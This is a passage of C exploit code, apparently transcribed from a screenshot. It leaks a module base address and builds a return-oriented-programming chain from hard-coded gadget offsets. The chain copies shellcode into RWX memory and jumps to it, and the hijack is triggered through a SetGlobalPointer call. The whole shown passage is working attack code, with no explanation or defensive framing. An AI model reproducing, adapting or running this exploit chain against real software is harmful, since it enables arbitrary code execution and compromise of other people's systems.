 512
513 //printf("%llx\n", tmp);
514 if (tmp==0x5d0) //CnP
515 {
516 baseaddr = obj - 0x7a75d0;
517 printf("Got base addr :0x%llx\n", baseaddr);
518 gadget = baseaddr + 0x33700;
519 uint64 pGadget = baseaddr + 0xb87100, gadget2 = baseaddr + 0x41dc2;
520 uint64 *ppayload = (uint64*)payload;
521 memcpy(payload, &pGadget, 8);
522 // rop here..!
523 uint64 rwxmem = baseaddr + 0x00b309a0;
524 ppayload[1] = baseaddr + 0x4d7b20; // add rsp,0xa0;pop;ret
525 ppayload += 23;
526 *ppayload++ = baseaddr + 0x061553;//pop rcx
527 *ppayload++ = rwxmem;
528 *ppayload++ = baseaddr + 0x129b9b; //mov eax, esp ; add rsp, 0x20 ; pop r12 ; ret
529 ppayload += 5;
530 *ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
531 *ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
532 *ppayload++ = baseaddr + 0x033d72;//pop r8
533 *ppayload++ = 0x200;
534 *ppayload++ = baseaddr + 0x562e90;// mov edx, eax ; cmp edx, 0x11 ; je 0x140562ea3 ; xor al, al ; r
535 *ppayload++ = baseaddr + 0x14e5b;//pop rax
536 *ppayload++ = baseaddr + 0x75e358;//memcpy
537 *ppayload++ = baseaddr + 0x0fd823; //mov rax, qword ptr [rax] ; ret
538 *ppayload++ = baseaddr + 0x08ded; //jmp rax
539 *ppayload++ = rwxmem + 0x10;
540 memcpy((char*)ppayload, shellcode, sizeof shellcode);
541 memcpy(payload + 0xa0, &gadget2, 8);
542
543 if (!SetGlobalPointer(gadget))
544 {
545 puts("Error11");
546 __leave;
547 }